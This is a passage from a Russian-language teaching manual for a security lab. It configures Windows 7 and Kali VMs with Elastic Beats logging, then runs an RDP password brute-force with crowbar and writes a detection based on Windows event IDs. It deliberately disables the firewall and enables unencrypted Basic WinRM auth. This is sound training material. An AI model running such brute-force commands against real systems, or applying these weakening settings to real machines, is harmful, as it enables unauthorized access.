

Рис. 19. Настройка сети

3.1.2 Отключить Брандмауэр Windows (Рисунок 20)



Рис. 20. Отключение брандмауэра Windows

3.2 Установка Packetbeat

3.2.1 Перенести файл packetbeat* на рабочий стол

3.2.2 Распаковать файл в папку C:\Program Files (Рисунок 21)



Рис. 21. Распакованный архив с программой Packetbeat

3.2.3 Для правильно работы программы необходимо установить WinPcap <https://www.winpcap.org/install/>

3.2.4 Установка Packetbeat в качестве системной службы показана на рисунке 22. Запустите PowerShell от имени администратора и введите следующие команды:

cd 'C:\Program Files\Packetbeat'

PowerShell.exe -ExecutionPolicy UnRestricted -File .\install-service-packetbeat.ps1



Рис. 22. Установка Packetbeat

3.2.5 Конфигурация файла packetbeat.yml

3.2.5.1 Настройка подключения к Kibana (Рисунок 23)

host: "192.168.128.50:5601"

setup.kibana.ssl.enabled: false



Рис. 23. Настройка раздела “Kibana”

3.2.5.2 Настройка подключения к Elasticsearch (Рисунок 24)

hosts: ["192.168.128.50:9200"]

username: "elastic"

password: "Ваш пароль"



Рис. 24. Настройка раздела “Elasticsearch Output”

3.2.6 Для настройки опции packetbeat.interfaces.device, необходимо ввести следующую команду в окно программы PowerShell .\packetbeat.exe devices (Рисунок 25). В качестве значения для данной опции необходимо ввести цифру, присвоенную сетевой карте.



Рис. 25. Вывод команды .\packetbeat.exe devices

3.2.7 Для того чтобы применить внесенные изменения необходимо ввести следующую команду: .\packetbeat.exe setup -e

Введите команду Start-Service packetbeat для запуска сервиса Packetbeat. В интерфейсе Kibana, перейдя на индекс “packetbeat*”, можно увидеть сетевые события (Рисунок 26). Если событий нет, попробуйте выполнить команду ping до любого сервера, например ping google.com.



Рис. 26. События в интерфейсе Kibana

3.3 Установка Winlogbeat

3.3.1 Перенести файл winlogbeat* на рабочий стол

3.3.2 Распаковать файл в папку C:\Program Files (Рисунок 27)



Рис. 27. Распакованный архив с программой Winlogbeat

3.3.3 Установка Winlogbeat в качестве системной службы показана на рисунке 28. Запустите PowerShell от имени администратора и введите следующие команды:

cd 'C:\Program Files\Winlogbeat

PowerShell.exe -ExecutionPolicy UnRestricted -File .\install-service-winlogbeat.ps1



Рис. 28. Установка Winlogbeat

3.3.4 Конфигурация файла winlogbeat.yml

3.3.4.1 Настройка подключения к Kibana (Рисунок 29)

host: "192.168.128.50:5601"

setup.kibana.ssl.enabled: false



Рис. 29. Настройка раздела “Kibana”

3.3.4.2 Настройка подключения к Elasticsearch (Рисунок 30)

hosts: ["192.168.128.50:9200"]

username: "elastic"

password: "Ваш пароль"



Рис. 30. Настройка раздела “Elasticsearch Output”

3.3.4.3 Для настройки получения необходимы логов добавьте следующие строчки в раздел “Winlogbeat specific options” (Рисунок 31).

- name: Microsoft-Windows-Authentication User Interface/Operational

- name: Microsoft-Windows-WMI-Activity/Operational

- name: Microsoft-Windows-TerminalServices-RemoteConnectionManager/Operational



Рис. 31. Настройка дополнительных логов

3.3.5 Для того чтобы применить внесенные изменения необходимо ввести следующую команду: .\winlogbeat.exe setup -e

Введите команду Start-Service winlogbeat для запуска сервиса Winlogbeat. В интерфейсе Kibana, перейдя на индекс “winlogbeat*”, можно увидеть windows события (Рисунок 32).



Рис. 32. События в интерфейсе Kibana

3.4 Для логирования необходимых нам событий необходимо открыть “Редактор локальной групповой политики”, введите в утилиту “Выполнить” gpedit.msc. Перейдите по следующему пути “Политика “Локальный компьютер” -> Конфигурация компьютера -> Конфигурация Windows -> Параметры безопасности -> Локальные политики -> Политика аудита. (Рисунок 33). Дважды нажать на “Аудит событий входа в систему” и выбрать “Успех” и “Отказ” (Рисунок 34).



Рис. 33. Добавление необходимых событий



Рис. 34. Активируем события

3.5 Активация удаленного подключения по протоколу RDP

Для активации удаленного доступа по протоколу RDP необходимо перейти в “Панель управления”->”Система и безопасность”->”Настройка удаленного доступа”. Выбрать пункт “Разрешать подключение от компьютеров с любой версией рабочего стола (опаснее)” (Рисунок 35)



Рис. 35. Активация протокола RDP

3.6 Активация удаленного подключения по протоколу WinRM

3.6.1 Для активации службы введем следующую команду: winrm quickconfig (Рисунок 36)



Рис. 36. Активация WinRM

3.6.2 Разрешаем авторизацию по паролю с помощью команд:

$ winrm set winrm/config/client/auth '@{Basic="true"}', winrm set winrm/config/service/auth '@{Basic="true"}', winrm set winrm/config/service '@{AllowUnencrypted="true"}' (Рисунок 37)



Рис. 37. Разрешили авторизацию по паролю

3.6.2 Проверим работу WinRM c помощью команды: winrm e winrm/config/listener (Рисунок 38)



Рис. 38. Проверка работы службы WinRM

### Шаг 4 - Настройка Kali Linux

4.1 Настройка сети

4.1.1 Переходим к редактированию файла /etc/network/interfaces и вводим следующие данные (Рисунок 39):

auto eth0

iface eth0 inet static

address 192.168.128.53/24

gateway 192.168.128.1



Рис. 39. Файл /etc/network/interfaces

4.1.2 Добавляем DNS сервера, редактируя файл /etc/resolv.conf как показано на рисунке 40



Рис. 40. Файл /etc/resolv.conf

4.1.3 Для применения изменений необходимо ввести команду $ sudo service networking restart

4.2 Обновление пакетов

4.2.1 Для успешного обновления необходимо установить следующий пакет: $ sudo apt install libwacom-common

4.2.2 Команда для скачивания и установки обновлений: $ sudo apt update -y && sudo apt upgrade -y && sudo apt autoremove -y

Данный пункт может занять до 1 часа времени

# Приложение Г

# Лабораторная работа 3

# Атака bruteforce протокол RDP

## Задача

* Провести bruteforce атаку на Windows устройство с целью получения доступа.
* Написать правило для обнаружения компьютерной атаки

## Общие сведения и сценарии

В ходе данной лабораторной работы студенты узнают, как проводить bruteforce атаки с помощью утилиты crowbar, а также научатся писать правила для обнаружения компьютерных атак на основе событий Windows.

Атака будет проводиться с компьютера злоумышленника (Kali Linux) на устройство под управлением ОС Windows 7. События, созданные во время и после атаки, отправляются на ВМ Server, где аналитик информационной безопасности увидит оповещение о происходящей атаке.

## Необходимые ресурсы

ПК или ноутбук с доступом к Интернету и настроенным лабораторным стендом.

## Ход выполнения лабораторной работы

### Шаг 1 - Запуск стенда

Для выполнения данной лабораторной работы понадобятся следующие ВМ: Kali Linux, Server, Windows 7

### Шаг 2 - Установка Crowbar

Ввести следующую команду в терминал ВМ Kali Linux: $ sudo apt install crowbar

Шаг 3 - Проведение атаки

После установки утилиты Crowbar необходимо запустить подбор пароля: $ crowbar --server 192.168.128.52/32 -b rdp -u IKTZ-93 -C passwords.txt (Рисунок 1)



Рис. 1. Использование утилиты Crowbar

Шаг 4 - Анализ событий и написание правила по обнаружению атаки.

Перейдя на вкладку “Security”->”Hosts”, можно увидеть большое количество ложных попыток авторизации (Рисунок 2).



Рис. 2. Вкладка “Hosts”

Для дальнейшего анализ атаки перейдем на вкладку “Discover”. Среди большого числа различных событий нас интересуют события с event_id 4625 (Неудачная попытка входа), 4624 (Успешная попытка входа), 1149 (Службы удаленных рабочих столов: Успешная проверка подлинности пользователя).

Можно заметить, что появилось большое количество логов с event_id 4625, это связано с тем, что программа crowbar перебирает множество паролей с намерением подобрать верный. Так как наша атака прошла успешна, нашей целью будет найти среди всех событий логи с event_id 4624 или 1149. Однако события 4624 генерируются не только при успешной авторизации по протоколу RDP, но также и при обычном входе в систему, по этой причине мы обратим внимание на события с event_id 1149.

Найти логи с event_id 1149 можно при помощи поискового запроса в верхней части интерфейса: winlog.event_id : 1149 (Рисунок 3)

